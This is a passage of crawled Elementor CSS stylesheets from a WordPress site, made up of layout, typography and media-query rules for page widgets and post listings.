.e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-492b9d47{padding:10px 20px 10px 20px;}.elementor-386 .elementor-element.elementor-element-45b83279 .elementor-heading-title{font-size:12px;}.elementor-386 .elementor-element.elementor-element-21adf93c .elementor-heading-title{font-size:12px;}}@media(max-width:767px){.elementor-386 .elementor-element.elementor-element-780c66c{padding:35px 20px 35px 20px;}.elementor-386 .elementor-element.elementor-element-5ee7f5e6 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-42290ba3{text-align:left;font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-6abf61bb .elementor-widget-container{text-align:left;}.elementor-386 .elementor-element.elementor-element-6abf61bb{--icon-size:12px;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:33%;}.elementor-386 .elementor-element.elementor-element-5e788a06 > .elementor-element-populated{padding:0px 0px 0px 05px;}.elementor-386 .elementor-element.elementor-element-2b2c8b20{text-align:left;}.elementor-386 .elementor-element.elementor-element-867b28e > .elementor-widget-container{padding:0px 0px 0px 2px;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:33%;}.elementor-386 .elementor-element.elementor-element-5bac3c59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 5px;}.elementor-386 .elementor-element.elementor-element-d4b5198{text-align:left;}.elementor-386 .elementor-element.elementor-element-ec4327e > .elementor-widget-container{padding:0px 4px 0px 2px;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:33%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-386 .elementor-element.elementor-element-ac78711 .elementor-heading-title{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group > label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-type-html{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-group .elementor-field, .elementor-386 .elementor-element.elementor-element-c310f8f .elementor-field-subgroup label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-button{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .elementor-message{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator, .elementor-386 .elementor-element.elementor-element-c310f8f .e-form__indicators__indicator__label{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-386 .elementor-element.elementor-element-492b9d47{padding:30px 20px 20px 20px;}.elementor-386 .elementor-element.elementor-element-58323a55 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-386 .elementor-element.elementor-element-45b83279{text-align:center;}.elementor-386 .elementor-element.elementor-element-21adf93c{text-align:center;}}@media(min-width:768px){.elementor-386 .elementor-element.elementor-element-5ee7f5e6{width:36.579%;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:20%;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:20%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:23.421%;}}@media(max-width:1024px) and (min-width:768px){.elementor-386 .elementor-element.elementor-element-5ee7f5e6{width:35%;}.elementor-386 .elementor-element.elementor-element-5e788a06{width:20%;}.elementor-386 .elementor-element.elementor-element-5bac3c59{width:20%;}.elementor-386 .elementor-element.elementor-element-5ad43c3d{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-10270.css?ver=1751323109
body_size: 426
content:
.elementor-10270 .elementor-element.elementor-element-59546c1d{padding:30px 0px 100px 0px;}.elementor-10270 .elementor-element.elementor-element-7bd797b8 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10270 .elementor-element.elementor-element-6b1ff2c6 .elementor-heading-title{font-family:var( --e-global-typography-439e12d-font-family ), Sans-serif;font-size:var( --e-global-typography-439e12d-font-size );font-weight:var( --e-global-typography-439e12d-font-weight );text-transform:var( --e-global-typography-439e12d-text-transform );font-style:var( --e-global-typography-439e12d-font-style );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );color:var( --e-global-color-2e219b4 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d{--grid-row-gap:50px;--grid-column-gap:50px;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d:after{content:"0.66";}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__thumbnail__link{width:100%;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__meta-data span + span:before{content:"|";}.elementor-10270 .elementor-element.elementor-element-54fb6a0d.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title, .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title a{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__meta-data{color:var( --e-global-color-2e219b4 );font-family:var( --e-global-typography-a8498e6-font-family ), Sans-serif;font-size:var( --e-global-typography-a8498e6-font-size );font-weight:var( --e-global-typography-a8498e6-font-weight );text-transform:var( --e-global-typography-a8498e6-text-transform );font-style:var( --e-global-typography-a8498e6-font-style );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__excerpt p{color:var( --e-global-color-784f9b6 );font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__read-more{color:var( --e-global-color-2e219b4 );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d a.elementor-post__read-more{font-family:var( --e-global-typography-a8498e6-font-family ), Sans-serif;font-size:var( --e-global-typography-a8498e6-font-size );font-weight:var( --e-global-typography-a8498e6-font-weight );text-transform:var( --e-global-typography-a8498e6-text-transform );font-style:var( --e-global-typography-a8498e6-font-style );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination{text-align:center;font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );margin-top:75px;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-2e219b4 );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-3a5ba91 );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers.current{color:var( --e-global-color-3a5ba91 );}body:not(.rtl) .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 50px/2 );}body:not(.rtl) .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 50px/2 );}body.rtl .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 50px/2 );}body.rtl .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 50px/2 );}.elementor-10270 .elementor-element.elementor-element-450a8edf > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-10270 .elementor-element.elementor-element-7bd797b8{width:70%;}.elementor-10270 .elementor-element.elementor-element-450a8edf{width:29.952%;}}@media(max-width:1024px){.elementor-10270 .elementor-element.elementor-element-59546c1d{padding:30px 20px 60px 20px;}.elementor-10270 .elementor-element.elementor-element-6b1ff2c6 .elementor-heading-title{font-size:var( --e-global-typography-439e12d-font-size );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title, .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title a{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__meta-data{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__excerpt p{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d a.elementor-post__read-more{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}}@media(max-width:767px){.elementor-10270 .elementor-element.elementor-element-59546c1d{padding:30px 20px 60px 20px;}.elementor-10270 .elementor-element.elementor-element-7bd797b8 > .elementor-element-populated{padding:0px 0px 40px 0px;}.elementor-10270 .elementor-element.elementor-element-6b1ff2c6 .elementor-heading-title{font-size:var( --e-global-typography-439e12d-font-size );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d:after{content:"0.5";}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__thumbnail__link{width:100%;}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title, .elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__title a{font-size:var( --e-global-typography-107ae70-font-size );line-height:var( --e-global-typography-107ae70-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__meta-data{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-post__excerpt p{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d a.elementor-post__read-more{font-size:var( --e-global-typography-a8498e6-font-size );line-height:var( --e-global-typography-a8498e6-line-height );}.elementor-10270 .elementor-element.elementor-element-54fb6a0d .elementor-pagination{font-size:var( --e-global-typography-ccb1be7-font-size );line-height:var( --e-global-typography-ccb1be7-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://kalani.com/wp-content/uploads/elementor/css/post-2853.css?ver=1751322930
body_size: 1986
content:
.elementor-2853 .elementor-element.elementor-element-33def9cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2853 .elementor-element.elementor-element-3df50ba{text-align:center;}.elementor-2853 .elementor-element.elementor-element-3df50ba .elementor-heading-title{font-family:var( --e-global-typography-439e12d-font-family ), Sans-serif;font-size:var( --e-global-typography-439e12d-font-size );font-weight:var( --e-global-typography-439e12d-font-weight );text-transform:var( --e-global-typography-439e12d-text-transform );font-style:var( --e-global-typography-439e12d-font-style );line-height:var( --e-global-typography-439e12d-line-height );letter-spacing:var( --e-global-typography-439e12d-letter-spacing );word-spacing:var( --e-global-typography-439e12d-word-spacing );color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-551b69df > .elementor-widget-container{padding:0px 9px 0px 9px;}.elementor-2853 .elementor-element.elementor-element-551b69df{text-align:left;}.elementor-2853 .elementor-element.elementor-element-551b69df .elementor-heading-title{font-family:var( --e-global-typography-ccb1be7-font-family ), Sans-serif;font-size:var( --e-global-typography-ccb1be7-font-size );font-weight:var( --e-global-typography-ccb1be7-font-weight );text-transform:var( --e-global-typography-ccb1be7-text-transform );font-style:var( --e-global-typography-ccb1be7-font-style );line-height:var( --e-global-typography-ccb1be7-line-height );letter-spacing:var( --e-global-typography-ccb1be7-letter-spacing );word-spacing:var( --e-global-typography-ccb1be7-word-spacing );color:var( --e-global-color-2e219b4 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2853 .elementor-element.elementor-element-da0f320{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2853 .elementor-element.elementor-element-da0f320 > .elementor-widget-container{padding:0px 0px 0px 05px;}.elementor-2853 .elementor-element.elementor-element-da0f320 .elementor-divider-separator{width:100%;}.elementor-2853 .elementor-element.elementor-element-da0f320 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2853 .elementor-element.elementor-element-da0f320 .elementor-divider__text{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2853 .elementor-element.elementor-element-25dea5fc{--grid-row-gap:15px;--grid-column-gap:50px;}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-2853 .elementor-element.elementor-element-25dea5fc:after{content:"0.66";}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__thumbnail__link{width:28%;}.elementor-2853 .elementor-element.elementor-element-25dea5fc.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-2853 .elementor-element.elementor-element-25dea5fc.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-2853 .elementor-element.elementor-element-25dea5fc.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title, .elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__title a{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-25dea5fc .elementor-post__read-more{color:var( --e-global-color-2e219b4 );}.elementor-2853 .elementor-element.elementor-element-25dea5fc a.elementor-post__read-more{font-family:var( --e-global-typography-a8498e6-font-family ), Sans-serif;font-size:var( --e-global-typography-a8498e6-font-size );font-weight:var( --e-global-typography-a8498e6-font-weight );text-transform:var( --e-global-typography-a8498e6-text-transform );font-style:var( --e-global-typography-a8498e6-font-style );line-height:var( --e-global-typography-a8498e6-line-height );letter-spacing:var( --e-global-typography-a8498e6-letter-spacing );word-spacing:var( --e-global-typography-a8498e6-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3167fea7{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2853 .elementor-element.elementor-element-3167fea7 > .elementor-widget-container{padding:0px 0px 0px 05px;}.elementor-2853 .elementor-element.elementor-element-3167fea7 .elementor-divider-separator{width:100%;}.elementor-2853 .elementor-element.elementor-element-3167fea7 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2853 .elementor-element.elementor-element-3167fea7 .elementor-divider__text{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-2853 .elementor-element.elementor-element-71fa7562.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-2853 .elementor-element.elementor-element-71fa7562.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-2853 .elementor-element.elementor-element-71fa7562.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta .elementor-cta__bg, .elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );color:var( --e-global-color-3a5ba91 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );border-radius:0px;}.elementor-2853 .elementor-element.elementor-element-71fa7562 .elementor-cta__button:hover{color:var( --e-global-color-2e219b4 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__content-item{transition-duration:1000ms;}.elementor-2853 .elementor-element.elementor-element-30800ecb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-2853 .elementor-element.elementor-element-30800ecb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-2853 .elementor-element.elementor-element-30800ecb.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta .elementor-cta__bg, .elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__content{min-height:100px;text-align:center;}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );color:var( --e-global-color-3a5ba91 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );border-radius:0px;}.elementor-2853 .elementor-element.elementor-element-30800ecb .elementor-cta__button:hover{color:var( --e-global-color-2e219b4 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__content-item{transition-duration:1000ms;}.elementor-2853 .elementor-element.elementor-element-69871f08.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 1000ms / 3 );}.elementor-2853 .elementor-element.elementor-element-69871f08.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 1000ms / 3 ) * 2 );}.elementor-2853 .elementor-element.elementor-element-69871f08.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 1000ms / 3 ) * 3 );}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta .elementor-cta__bg, .elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__content{min-height:100px;text-align:center;}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__button{font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );color:var( --e-global-color-3a5ba91 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );border-radius:0px;}.elementor-2853 .elementor-element.elementor-element-69871f08 .elementor-cta__button:hover{color:var( --e-global-color-2e219b4 );background-color:var( --e-global-color-b659222 );border-color:var( --e-global-color-b659222 );}.elementor-2853 .elementor-element.elementor-element-3790ecff{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2853 .elementor-element.elementor-element-3790ecff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 05px;}.elementor-2853 .elementor-element.elementor-element-3790ecff .elementor-divider-separator{width:100%;}.elementor-2853 .elementor-element.elementor-element-3790ecff .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2853 .elementor-element.elementor-element-3790ecff .elementor-divider__text{color:var( --e-global-color-3a5ba91 );font-family:var( --e-global-typography-107ae70-font-family ), Sans-serif;font-size:var( --e-global-typography-107ae70-font-size );font-weight:var( --e-global-typography-107ae70-font-weight );text-transform:var( --e-global-typography-107ae70-text-transform );font-style:var( --e-global-typography-107ae70-font-style );line-height:var( --e-global-typography-107ae70-line-height );letter-spacing:var( --e-global-typography-107ae70-letter-spacing );word-spacing:var( --e-global-typography-107ae70-word-spacing );}.elementor-2853 .elementor-element.elementor-element-3a8b4ae > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-2853 .elementor-element.elementor-element-3a8b4ae{--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#450D21;}.elementor-2853 .elementor-element.elementor-element-3a8b4ae .elementor-share-btn{font-size:calc(0.85px * 10);border-width:2px;}.elementor-2853 .elementor-element.elementor-element-3a8b4ae .elementor-share-btn:hover{--e-share-buttons-primary-color:var( --e-global-color-3a5ba91 );}.elementor-2853 .elementor-element.elementor-element-39481b7f{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2853 .elementor-element.elementor-element-39481b7f > .elementor-widget-container{padding:10px 0px 0px 05px;}.elementor-2853 .elementor-element.elementor-element-39481b7f .elementor-divider-separator{width:100%;}.elementor-2853 .elementor-element.elementor-element-39481b7f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-2853 .elementor-element.elementor-element-39481b7f .elementor-divider__text{color:var( --e-global-color-3a5ba91 